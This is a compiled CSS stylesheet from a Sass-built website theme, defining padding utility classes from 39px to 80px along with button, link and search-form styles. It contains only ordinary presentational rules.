/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-39 {
  padding-left: 39px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-39 {
  padding-bottom: 39px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-39 {
  padding-right: 39px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-40 {
  padding-top: 40px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-40 {
  padding-left: 40px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-40 {
  padding-bottom: 40px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-40 {
  padding-right: 40px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-41 {
  padding-top: 41px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-41 {
  padding-left: 41px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-41 {
  padding-bottom: 41px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-41 {
  padding-right: 41px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-42 {
  padding-top: 42px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-42 {
  padding-left: 42px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-42 {
  padding-bottom: 42px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-42 {
  padding-right: 42px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-43 {
  padding-top: 43px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-43 {
  padding-left: 43px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-43 {
  padding-bottom: 43px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-43 {
  padding-right: 43px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-44 {
  padding-top: 44px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-44 {
  padding-left: 44px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-44 {
  padding-bottom: 44px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-44 {
  padding-right: 44px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-45 {
  padding-top: 45px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-45 {
  padding-left: 45px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-45 {
  padding-bottom: 45px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-45 {
  padding-right: 45px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-46 {
  padding-top: 46px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-46 {
  padding-left: 46px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-46 {
  padding-bottom: 46px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-46 {
  padding-right: 46px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-47 {
  padding-top: 47px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-47 {
  padding-left: 47px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-47 {
  padding-bottom: 47px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-47 {
  padding-right: 47px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-48 {
  padding-top: 48px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-48 {
  padding-left: 48px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-48 {
  padding-bottom: 48px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-48 {
  padding-right: 48px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-49 {
  padding-top: 49px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-49 {
  padding-left: 49px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-49 {
  padding-bottom: 49px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-49 {
  padding-right: 49px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-50 {
  padding-top: 50px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-50 {
  padding-left: 50px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-50 {
  padding-bottom: 50px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-50 {
  padding-right: 50px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-51 {
  padding-top: 51px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-51 {
  padding-left: 51px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-51 {
  padding-bottom: 51px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-51 {
  padding-right: 51px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-52 {
  padding-top: 52px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-52 {
  padding-left: 52px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-52 {
  padding-bottom: 52px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-52 {
  padding-right: 52px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-53 {
  padding-top: 53px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-53 {
  padding-left: 53px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-53 {
  padding-bottom: 53px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-53 {
  padding-right: 53px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-54 {
  padding-top: 54px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-54 {
  padding-left: 54px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-54 {
  padding-bottom: 54px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-54 {
  padding-right: 54px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-55 {
  padding-top: 55px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-55 {
  padding-left: 55px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-55 {
  padding-bottom: 55px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-55 {
  padding-right: 55px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-56 {
  padding-top: 56px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-56 {
  padding-left: 56px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-56 {
  padding-bottom: 56px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-56 {
  padding-right: 56px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-57 {
  padding-top: 57px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-57 {
  padding-left: 57px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-57 {
  padding-bottom: 57px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-57 {
  padding-right: 57px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-58 {
  padding-top: 58px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-58 {
  padding-left: 58px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-58 {
  padding-bottom: 58px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-58 {
  padding-right: 58px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-59 {
  padding-top: 59px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-59 {
  padding-left: 59px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-59 {
  padding-bottom: 59px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-59 {
  padding-right: 59px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-60 {
  padding-top: 60px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-60 {
  padding-left: 60px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-60 {
  padding-bottom: 60px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-60 {
  padding-right: 60px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-61 {
  padding-top: 61px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-61 {
  padding-left: 61px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-61 {
  padding-bottom: 61px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-61 {
  padding-right: 61px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-62 {
  padding-top: 62px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-62 {
  padding-left: 62px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-62 {
  padding-bottom: 62px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-62 {
  padding-right: 62px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-63 {
  padding-top: 63px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-63 {
  padding-left: 63px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-63 {
  padding-bottom: 63px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-63 {
  padding-right: 63px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-64 {
  padding-top: 64px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-64 {
  padding-left: 64px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-64 {
  padding-bottom: 64px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-64 {
  padding-right: 64px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-65 {
  padding-top: 65px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-65 {
  padding-left: 65px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-65 {
  padding-bottom: 65px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-65 {
  padding-right: 65px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-66 {
  padding-top: 66px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-66 {
  padding-left: 66px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-66 {
  padding-bottom: 66px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-66 {
  padding-right: 66px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-67 {
  padding-top: 67px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-67 {
  padding-left: 67px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-67 {
  padding-bottom: 67px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-67 {
  padding-right: 67px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-68 {
  padding-top: 68px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-68 {
  padding-left: 68px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-68 {
  padding-bottom: 68px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-68 {
  padding-right: 68px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-69 {
  padding-top: 69px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-69 {
  padding-left: 69px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-69 {
  padding-bottom: 69px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-69 {
  padding-right: 69px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-70 {
  padding-top: 70px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-70 {
  padding-left: 70px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-70 {
  padding-bottom: 70px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-70 {
  padding-right: 70px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-71 {
  padding-top: 71px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-71 {
  padding-left: 71px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-71 {
  padding-bottom: 71px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-71 {
  padding-right: 71px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-72 {
  padding-top: 72px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-72 {
  padding-left: 72px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-72 {
  padding-bottom: 72px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-72 {
  padding-right: 72px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-73 {
  padding-top: 73px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-73 {
  padding-left: 73px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-73 {
  padding-bottom: 73px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-73 {
  padding-right: 73px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-74 {
  padding-top: 74px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-74 {
  padding-left: 74px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-74 {
  padding-bottom: 74px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-74 {
  padding-right: 74px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-75 {
  padding-top: 75px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-75 {
  padding-left: 75px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-75 {
  padding-bottom: 75px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-75 {
  padding-right: 75px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-76 {
  padding-top: 76px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-76 {
  padding-left: 76px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-76 {
  padding-bottom: 76px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-76 {
  padding-right: 76px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-77 {
  padding-top: 77px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-77 {
  padding-left: 77px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-77 {
  padding-bottom: 77px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-77 {
  padding-right: 77px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-78 {
  padding-top: 78px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-78 {
  padding-left: 78px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-78 {
  padding-bottom: 78px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-78 {
  padding-right: 78px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-79 {
  padding-top: 79px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-79 {
  padding-left: 79px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-79 {
  padding-bottom: 79px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-79 {
  padding-right: 79px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-80 {
  padding-top: 80px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-80 {
  padding-left: 80px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-80 {
  padding-bottom: 80px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-80 {
  padding-right: 80px !important;
}

/* 1. form */
/* line 2, ../../../sass/template/_form.scss */
.btn-outline-light {
  color: #FFFFFF;
  background-color: transparent;
  border-color: #FFFFFF;
}
/* line 64, ../../../sass/mixins/_template-mixins.scss */
.btn-outline-light:hover, .btn-outline-light:focus, .btn-outline-light:active, .btn-outline-light.active {
  color: #000;
  background-color: #FFFFFF;
  border-color: #000;
}
/* line 72, ../../../sass/mixins/_template-mixins.scss */
.open .btn-outline-light.dropdown-toggle {
  color: #000;
  background-color: #FFFFFF;
  border-color: #000;
}
/* line 77, ../../../sass/mixins/_template-mixins.scss */
.btn-outline-light:active, .btn-outline-light.active {
  background-image: none;
}
/* line 81, ../../../sass/mixins/_template-mixins.scss */
.open .btn-outline-light.dropdown-toggle {
  background-image: none;
}
/* line 87, ../../../sass/mixins/_template-mixins.scss */
.btn-outline-light.disabled, .btn-outline-light.disabled:hover, .btn-outline-light.disabled:focus, .btn-outline-light.disabled:active, .btn-outline-light.disabled.active, .btn-outline-light[disabled], .btn-outline-light[disabled]:hover, .btn-outline-light[disabled]:focus, .btn-outline-light[disabled]:active, .btn-outline-light[disabled].active, fieldset[disabled] .btn-outline-light, fieldset[disabled] .btn-outline-light:hover, fieldset[disabled] .btn-outline-light:focus, fieldset[disabled] .btn-outline-light:active, fieldset[disabled] .btn-outline-light.active {
  background-color: transparent;
  border-color: #FFFFFF;
}
/* line 97, ../../../sass/mixins/_template-mixins.scss */
.btn-outline-light .badge {
  color: transparent;
  background-color: #FFFFFF;
}

/* line 47, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-default {
  background: transparent;
  border-color: #fff;
  color: #fff;
}
/* line 51, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-default:hover {
  color: #dab26d;
  border-color: #fff;
  background: #fff;
}
/* line 47, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-primary {
  background: transparent;
  border-color: #000;
  color: #000;
}
/* line 51, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-primary:hover {
  color: #fff;
  border-color: #000;
  background: #000;
}
/* line 47, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-success {
  background: transparent;
  border-color: #5cb85c;
  color: #5cb85c;
}
/* line 51, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-success:hover {
  color: #FFFFFF;
  border-color: #5cb85c;
  background: #5cb85c;
}
/* line 47, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-info {
  background: transparent;
  border-color: #95bfe2;
  color: #95bfe2;
}
/* line 51, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-info:hover {
  color: #FFFFFF;
  border-color: #95bfe2;
  background: #95bfe2;
}
/* line 47, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-danger {
  background: transparent;
  border-color: #f65b47;
  color: #f65b47;
}
/* line 51, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-danger:hover {
  color: #FFFFFF;
  border-color: #f65b47;
  background: #f65b47;
}
/* line 47, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-warning {
  background: transparent;
  border-color: #fbc725;
  color: #fbc725;
}
/* line 51, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-warning:hover {
  color: #FFFFFF;
  border-color: #fbc725;
  background: #fbc725;
}

/* line 39, ../../../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-primary:hover {
  color: #000;
  background: #FFFFFF;
}
/* line 39, ../../../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-success:hover {
  color: #5cb85c;
  background: #FFFFFF;
}
/* line 39, ../../../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-info:hover {
  color: #95bfe2;
  background: #FFFFFF;
}
/* line 39, ../../../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-danger:hover {
  color: #f65b47;
  background: #FFFFFF;
}
/* line 39, ../../../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-warning:hover {
  color: #fbc725;
  background: #FFFFFF;
}
/* line 39, ../../../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-theme:hover {
  color: #dab26d;
  background: #FFFFFF;
}

/* line 22, ../../../sass/template/_form.scss */
.button-custom-outline {
  color: #ffffff;
  background-color: #dab26d;
  border-color: #dab26d;
}
/* line 109, ../../../sass/mixins/_template-mixins.scss */
.button-custom-outline:hover, .button-custom-outline:focus, .button-custom-outline.active {
  color: #dab26d;
  background-color: transparent;
  border-color: #dab26d;
}

/* line 26, ../../../sass/template/_form.scss */
.btn.btn-lighten, .btn-lighten.button {
  border-color: #fff;
  color: #fff;
  background: transparent;
}
/* line 30, ../../../sass/template/_form.scss */
.btn.btn-lighten:hover, .btn-lighten.button:hover {
  color: #fff;
  background: transparent;
  border-color: #fff;
}

/* line 36, ../../../sass/template/_form.scss */
.btn.btn-white, .btn-white.button {
  background: transparent;
  color: #fff;
  border-color: #fff;
}
/* line 40, ../../../sass/template/_form.scss */
.btn.btn-white:hover, .btn-white.button:hover {
  color: #dab26d;
  background: transparent;
  border-color: #dab26d;
}

/* line 46, ../../../sass/template/_form.scss */
.btn-pink {
  color: #fff;
  background-color: #e3a3a2;
  border-color: #e3a3a2;
}
/* line 11, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-pink:hover, .btn-pink:focus, .btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  color: #fff;
  background-color: #d77c7b;
  border-color: #d57473;
}
/* line 20, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  background-image: none;
}
/* line 28, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-pink.disabled, .btn-pink.disabled:hover, .btn-pink.disabled:focus, .btn-pink.disabled:active, .btn-pink.disabled.active, .btn-pink[disabled], .btn-pink[disabled]:hover, .btn-pink[disabled]:focus, .btn-pink[disabled]:active, .btn-pink[disabled].active, fieldset[disabled] .btn-pink, fieldset[disabled] .btn-pink:hover, fieldset[disabled] .btn-pink:focus, fieldset[disabled] .btn-pink:active, fieldset[disabled] .btn-pink.active {
  background-color: #e3a3a2;
  border-color: #e3a3a2;
}
/* line 38, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-pink .badge {
  color: #e3a3a2;
  background-color: #fff;
}

/* line 49, ../../../sass/template/_form.scss */
.btn-3d {
  border: 0;
  border: 0;
  box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  border: 0;
  border: 0;
}
/* line 21, ../../../sass/mixins/_template-mixins.scss */
.btn-3d.btn-lg {
  box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
}
/* line 21, ../../../sass/mixins/_template-mixins.scss */
.btn-3d.btn-sm {
  box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
}
/* line 21, ../../../sass/mixins/_template-mixins.scss */
.btn-3d.btn-xs {
  box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
}

/* line 55, ../../../sass/template/_form.scss */
.btn-shadow {
  border: 0;
  box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -o-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -moz-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -webkit-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -ms-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
}

/* line 58, ../../../sass/template/_form.scss */
.btn-theme {
  color: #fff;
  background-color: #dab26d;
  border-color: #dab26d;
}
/* line 11, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-theme:hover, .btn-theme:focus, .btn-theme:active, .btn-theme.active, .open > .btn-theme.dropdown-toggle {
  color: #fff;
  background-color: #d09d44;
  border-color: #ce983c;
}
/* line 20, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-theme:active, .btn-theme.active, .open > .btn-theme.dropdown-toggle {
  background-image: none;
}
/* line 28, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-theme.disabled, .btn-theme.disabled:hover, .btn-theme.disabled:focus, .btn-theme.disabled:active, .btn-theme.disabled.active, .btn-theme[disabled], .btn-theme[disabled]:hover, .btn-theme[disabled]:focus, .btn-theme[disabled]:active, .btn-theme[disabled].active, fieldset[disabled] .btn-theme, fieldset[disabled] .btn-theme:hover, fieldset[disabled] .btn-theme:focus, fieldset[disabled] .btn-theme:active, fieldset[disabled] .btn-theme.active {
  background-color: #dab26d;
  border-color: #dab26d;
}
/* line 38, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-theme .badge {
  color: #dab26d;
  background-color: #fff;
}
/* line 60, ../../../sass/template/_form.scss */
.btn-theme:hover {
  color: #fff;
}

/* line 64, ../../../sass/template/_form.scss */
.btn-theme.btn-outline {
  color: #222222;
  border-color: #dab26d;
  background: #fff;
}
/* line 68, ../../../sass/template/_form.scss */
.btn-theme.btn-outline:hover, .btn-theme.btn-outline:active {
  color: #fff;
  background: #dab26d;
  border-color: #dab26d;
}

/* line 74, ../../../sass/template/_form.scss */
.more-link {
  color: #dab26d;
  display: inline-block;
  font-weight: 700;
  margin: 10px 0;
  text-transform: capitalize;
}
/* line 80, ../../../sass/template/_form.scss */
.more-link:hover {
  text-decoration: none;
}

/* Search
------------------------------------------------*/
/* line 87, ../../../sass/template/_form.scss */
.search-popup .dropdown-menu {
  padding: 10px;
}

/* line 92, ../../../sass/template/_form.scss */
.btn-action {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 11px;
  font-weight: 900;
  line-height: 30px;
  margin-bottom: 0;
  padding: 0px 10px;
  text-align: center;
  text-transform: uppercase;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  vertical-align: middle;
  white-space: nowrap;
}

/* line 109, ../../../sass/template/_form.scss */
.searchform .input-search {
  padding: 15px;
  border-right: 0;
  line-height: 1.5;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .searchform .input-search {
  border-left: 0;
  border-right: inherit;
}
/* line 114, ../../../sass/template/_form.scss */
.searchform .btn-search {
  vertical-align: top;
  color: #adafac;
  padding: 12px 5px;
}
/* line 119, ../../../sass/template/_form.scss */
.searchform .input-group-btn {
  line-height: 100%;
}

